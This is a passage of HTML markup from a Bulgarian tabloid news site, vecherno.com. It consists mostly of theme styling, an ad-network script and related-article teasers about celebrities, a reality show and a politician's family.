                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2-218x150.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_146_817 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_146_817{
margin-bottom:36px !important;
}

</style>
<style>
/* custom css */
.tdi_146_817.td-a-rec{
					text-align: center;
				}.tdi_146_817 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Sidebar Right - Desktop - 300x600 */
ea_spot = 12630;
ea_width = 300;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div></div></div></div></div><div id="tdi_147_ae7" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_148_c97  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_148_c97{
                    min-height: 0;
                }.tdi_148_c97,
				.tdi_148_c97 .tdc-columns{
				    display: block;
				}.tdi_148_c97 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_150_5e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_150_5e6{
                    vertical-align: baseline;
                }.tdi_150_5e6 .wpb_wrapper,
				.tdi_150_5e6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_150_5e6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_150_5e6 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152_65f  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152_65f{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_154_ef8  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_154_ef8{
margin-bottom:0px !important;
padding-bottom:1px !important;
}

</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_156_5aa  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_156_5aa{
margin-bottom:40px !important;
padding-bottom:1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_156_5aa{
margin-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_156_5aa{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_5aa{
margin-bottom:30px !important;
}
}

</style></div><div class="td_block_wrap td_block_title tdi_157_a56 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_157_a56" >
<style>

/* inline tdc_css att */

.tdi_157_a56{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_157_a56 .td-block-title a,
				.tdi_157_a56 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157_a56 .td-block-title a,
				.tdi_157_a56 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157_a56 .td-block-title a,
				.tdi_157_a56 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_157_a56 .td-block-title a,
				.tdi_157_a56 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Още интересни публикации</span></h4></div></div></div></div></div><div id="tdi_158_26f" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_159_57f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_159_57f{
                    min-height: 0;
                }.tdi_159_57f,
				.tdi_159_57f .tdc-columns{
				    display: block;
				}.tdi_159_57f .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_161_7a3  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_161_7a3{
                    vertical-align: baseline;
                }.tdi_161_7a3 .wpb_wrapper,
				.tdi_161_7a3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_161_7a3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_161_7a3 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_162_838 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_162_838" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_162_838{
margin-bottom:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_838{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_838{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_162_838 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_162_838 .entry-thumb{
					background-position: center 50%;
				}.tdi_162_838 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_162_838 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_162_838 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_162_838 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_162_838 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_162_838 .td-module-container:before{
					bottom: -18px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}body .tdi_162_838 .td_block_inner .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_838 .td-post-vid-time{
					display: block;
				}.tdi_162_838 .td-post-category{
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
                    border-width: 0 1px 0 0;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #aaaaaa;
                
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_162_838 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_162_838 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_162_838 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_162_838 .td-read-more{
					display: none;
				}.tdi_162_838 .td-module-comments{
					display: none;
				}.tdi_162_838 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_162_838 .td-post-category:hover{
					color: #000000;
				}.tdi_162_838 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_162_838 .td-post-author-name a{
					color: #666666;
				}.tdi_162_838 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_162_838 .entry-title{
					margin: 6px 0 6px;
				
					font-family:Rubik !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_162_838 .td-editor-date,
				.tdi_162_838 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_162_838 .td-post-author-name{
				    font-weight: 400;
				}.tdi_162_838 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_162_838 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_162_838 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_838 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_162_838 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_838 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_838 .entry-title{
					font-family:Rubik !important;font-size:18px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_162_838 .td_module_wrap{
					padding-left: 8px;
					padding-right: 8px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_838 .tdb-block-inner{
					margin-left: -8px;
					margin-right: -8px;
				}.tdi_162_838 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_838 .td-post-author-name{
					display: none;
				}.tdi_162_838 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_162_838 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_162_838 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_162_838 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_162_838 .td-module-container:before{
					bottom: -18px;
				}.tdi_162_838 .td-post-author-name{
					display: none;
				}.tdi_162_838 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_162_838 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_162_838 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_162_838 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_162_838 = new tdBlock();
block_tdi_162_838.id = "tdi_162_838";
block_tdi_162_838.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#266fef","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":63260,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_162_838","tdc_css_class":"tdi_162_838","tdc_css_class_style":"tdi_162_838_rand_style"}';
block_tdi_162_838.td_column_number = "3";
block_tdi_162_838.block_type = "tdb_single_related";
block_tdi_162_838.post_count = "4";
block_tdi_162_838.found_posts = "2247";
block_tdi_162_838.header_color = "";
block_tdi_162_838.ajax_pagination_infinite_stop = "";
block_tdi_162_838.max_num_pages = "562";
tdBlocksArray.push(block_tdi_162_838);
</script><div id=tdi_162_838 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-485x360.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image-485x334.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                    
                    <div class="td-read-more">
                        <a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/">Прочети още</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6-485x279.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
